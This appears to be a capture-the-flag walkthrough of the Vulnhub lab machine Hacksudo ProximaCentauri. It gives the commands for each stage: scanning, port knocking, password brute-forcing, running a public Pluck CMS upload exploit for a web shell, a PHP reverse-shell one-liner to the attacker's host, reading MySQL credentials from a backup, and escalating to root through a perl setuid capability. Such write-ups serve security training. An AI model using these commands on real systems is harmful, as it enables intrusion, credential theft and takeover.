The machine is an easy to medium machine from Vulnhub for the CTF challenge by Vishal Waghmare. So, welcome to Hacksudo ProximaCentauri Walkthrough - Vulnhub - Writeup.
Link to the machine: https://www.vulnhub.com/entry/hacksudo-proximacentauri,709/

Identify the target
At first, I had to identify the IP address of the target machine.
sudo netdiscover -i eth0 -r 10.0.2.0/24
Scan open ports

Next, I scanned for open ports to determine the exposed services on the target.

nmap -T4 -sC -sV -p- --min-rate=1000 10.0.2.31 -oN hacksudo.nmap
Enumerate web server

From nmap, I found that the website has puck CMS version 4.7.13 which had an authenticated remote file upload vulnerability. So, I had to get the password for the server. Next, I did directory fuzzing.
gobuster dir -f -u http://10.0.2.31 -x txt,php,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log

I looked at the files and I didn’t find any interesting pages. However, inside planet, there is a comment on a webpage.

There is a hint to look for the co-ordinates of the proxima centauri for open and close. Likewise, the link also provides us to the google search.

To open, it says to look RA (right ascension). As we have seen in earlier challenges, we can use these numbers to unlock filtered ports.
knock 10.0.2.31 14 29 43
nmap -T4 -sC -sV -p- --min-rate=1000 -oN nmap.log 10.0.2.31
It opened port number 22. Since I don’t have any password, I wanted to see the banner of the machine.
ssh 10.0.2.31

As we can see above, the banner provided a link that would give me a dictionary list.


I could use this list in intruder of burpsuite proxy.


Now, I could use the password to login. Then, I headed towards the exploit’s file.
https://www.exploit-db.com/exploits/49909
cp /usr/share/exploitdb/exploits/php/webapps/49909.py .
python3 49909.py 10.0.2.31 80 hacktheplanet ""

Next, I moved to the link that I got as response of the script.

Finally, I got the shell.
Get user’s shell
Now that I have the shell, I want to switch to a user’s shell. For that, I had done initial enumeration to get some credentials. Since pluck is a file-based CMS, I wouldn’t get any database credentials. So, I looked for SUID binaries and some backup files. Interestingly, there is a backup that other users could read. Before that, I looked at the users of the system.

cat /etc/passwd | grep bash
cd /var/backups
ls -al

cat mysql.bak
The cat command didn’t work in the shell. However, we can download using the shell with the download command.
download mysql.bak


The file contained the configuration of a wordpress application. Hence, I got the mysql credentials.

mysql -ualfauser -ppassw0rd
The p0wny shell didn’t work for me. So, I spawned a reverse shell.
# On local machine
nc -nlvp 4444
# On p0wny shell
php -r '$sock=fsockopen("10.0.2.15",4444);exec("bash <&3 >&3 2>&3");'
mysql -ualfauser -ppassw0rd

In the table authors of the database proximacentauri, there is a plain password of the user proxima. So, I logged in using SSH for the user.
ssh [email protected]
ls -al

cat user.txt


Getting root shell
Now that I have got the user’s shell, I have to escalate to root. So, I looked for the sudo permissions, SUID binaries and binaries with capabilities.
sudo -l

There isn’t sudo installed.
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

There aren’t any interesting SUID binaries.
getcap -r / 2>/dev/null

There is a copy of the binary perl which has a capability of setuid. This might lead us to the privilege escalation.
Reference: https://gtfobins.github.io/gtfobins/perl/#capabilities

proximaCentauriA/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'

id